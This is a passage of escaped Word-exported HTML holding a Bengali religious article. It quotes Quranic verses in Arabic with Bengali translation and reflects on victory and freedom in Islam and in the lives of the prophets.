dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاَمَرُوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eبِالْمَعْرُوْفِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eنَهوْا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَنِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْمُنْكَرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eوَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلِلهِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eعَاقِبَةُ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eالْاُمُوْرِ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-bidi-font-size: 18.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমি এদের পৃথিবীতে প্রতিষ্ঠা দান করলে এরা \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E১. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসালাত আদায় করবে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 17.5pt; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: Vrinda; mso-bidi-font-size: 17.5pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-ansi-font-size: 11.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E২.\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Vrinda; font-size: 15.5pt; mso-ansi-font-size: 11.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eযাকাত দান করবে এবং \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E৩. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসৎ কাজের আদেশ করবে ও \u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E৪. \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eঅসৎ কাজ থেকে নিষেধ করবে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআর সকল কর্মের পরিণাম আল্লাহর ইখতিয়ারে।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 12.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসূরা হজ্ব (২২) : ৪১\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eএ হচ্ছে সত্য ও আদর্শের বিজয় এবং মানব ও\nমানবতার বিজয়।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eইসলাম ও নবীদের জীবনে\nস্বাধীনতা ও বিজয়ঃ \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eমুসলিম\nহিসেবে আমাদের গৌরববোধ থাকা উচিত যে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ের এই রূপটিই আমাদের। শুধু নীতিগত দিক থেকে\nনয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবাস্তব\nইতিহাসেও এ রূপটিই আমাদের বিজয়ের রূপ। তবে হাঁ\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eহাজার বছরের পথচলায় কখনো যে আমাদের বিচ্যুতি\nঘটেনি তা নয়\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু\nবিচ্যুতি তো বিচ্যুতিই।\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআমাদের\nআদর্শ ইতিহাস আল্লাহর রাসূল সাল্লাল্লাহু আলাইহি ওয়াসাল্লাম ও খোলাফায়ে রাশেদীনের\nইতিহাস। \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনবিজির\nআদর্শ থেকে আমাদেরকে শিক্ষা নিতে হবে। \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএ প্রসঙ্গে পবিত্র কোরআনে ইরশাদ হয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E,\n\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"border: solid #E5E7EB 1.0pt; mso-border-alt: solid #E5E7EB .25pt; mso-element: para-border-div; padding: 0cm 0cm 0cm 0cm;\"\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"border: none; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: _PDMS_IslamicFont; font-size: 18pt;\"\u003Eلَّقَدۡ كَانَ لَكُمۡ فِى رَسُولِ\nٱللَّهِ أُسۡوَةٌ حَسَنَةٌ۬\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: SutonnyOMJ; font-size: 12.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: none; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-border-alt: solid #E5E7EB .25pt; mso-padding-alt: 0cm 0cm 0cm 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New 